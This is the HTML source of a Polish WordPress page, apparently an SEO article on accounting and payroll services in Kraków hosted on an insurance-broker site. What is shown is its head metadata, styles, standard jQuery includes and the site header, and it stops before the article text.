

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/
body_size: 20460
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.kinotomaszow.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Księgowość na poziomie - obsługa księgowo kadrowa. Kadry i płace kraków - Broker ubezpieczeń - ubezpieczenia mieszkania - domu</title>
	<link rel="canonical" href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Księgowość na poziomie - obsługa księgowo kadrowa. Kadry i płace kraków - Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="og:description" content="W dynamicznie rozwijającym się świecie biznesu, zarządzanie sprawami finansowymi i kadrowymi staje się kluczowym elementem sukcesu przedsiębiorstwa. Obsługa księgowo-kadrowa to nie tylko obowiązek, ale także strategia, która pozwala właścicielom firm skoncentrować się na rozwoju działalności, zamiast martwić się o formalności. W Krakowie dostęp do profesjonalnych usług księgowych może przynieść wiele korzyści, od oszczędności czasu po [&hellip;]" />
	<meta property="og:url" content="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" />
	<meta property="og:site_name" content="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="article:published_time" content="2018-01-30T21:36:59+00:00" />
	<meta property="article:modified_time" content="2026-01-16T21:31:47+00:00" />
	<meta property="og:image" content="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1021" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kinotomaszow.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/#article","isPartOf":{"@id":"https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/"},"author":{"name":"kinotomaszow.pl","@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040"},"headline":"Księgowość na poziomie &#8211; obsługa księgowo kadrowa. Kadry i płace kraków","datePublished":"2018-01-30T21:36:59+00:00","dateModified":"2026-01-16T21:31:47+00:00","mainEntityOfPage":{"@id":"https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/"},"wordCount":1551,"image":{"@id":"https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838.jpg","keywords":["biura rachunkowe cennik","Biuro księgowe","biuro księgowe Wrocław cennik","biuro podatkowe w krakowie","cennik biuro rachunkowe","obsługa kadrowo płacowa","porady księgowe w krakowie","prowadzenie księgowości","prowadzenie rejestru VAT","sporządzanie deklaracji podatkowych","tania księgowość","ubezpieczenia oc ac lublin","Ubezpieczenia samochodowe Lublin","usługi rachunkowe","usługi rachunkowe warszawa"],"articleSection":["Księgowość"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/","url":"https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/","name":"Księgowość na poziomie - obsługa księgowo kadrowa. Kadry i płace kraków - Broker ubezpieczeń - ubezpieczenia mieszkania - domu","isPartOf":{"@id":"https://www.kinotomaszow.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/#primaryimage"},"image":{"@id":"https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838.jpg","datePublished":"2018-01-30T21:36:59+00:00","dateModified":"2026-01-16T21:31:47+00:00","author":{"@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040"},"breadcrumb":{"@id":"https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/#primaryimage","url":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838.jpg","contentUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838.jpg","width":1280,"height":1021,"caption":"rawpixel / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kinotomaszow.pl/"},{"@type":"ListItem","position":2,"name":"Księgowość na poziomie &#8211; obsługa księgowo kadrowa. Kadry i płace kraków"}]},{"@type":"WebSite","@id":"https://www.kinotomaszow.pl/#website","url":"https://www.kinotomaszow.pl/","name":"Broker ubezpieczeń - ubezpieczenia mieszkania - domu","description":"kalkulator ubezpieczeń na życie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kinotomaszow.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040","name":"kinotomaszow.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"kinotomaszow.pl"},"url":"https://www.kinotomaszow.pl/author/kinotomaszow-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z wpisami" href="https://www.kinotomaszow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z komentarzami" href="https://www.kinotomaszow.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kinotomaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinotomaszow.pl%2Fksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kinotomaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinotomaszow.pl%2Fksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kinotomaszow.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.kinotomaszow.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kinotomaszow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kinotomaszow.pl/wp-json/wp/v2/posts/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kinotomaszow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kinotomaszow.pl/?p=38' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-38 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.kinotomaszow.pl/">
					<img src="https://www.kinotomaszow.pl/wp-content/uploads/2020/10/logo2.png" alt="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.kinotomaszow.pl/">Home</a></li>
						
													<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.kinotomaszow.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
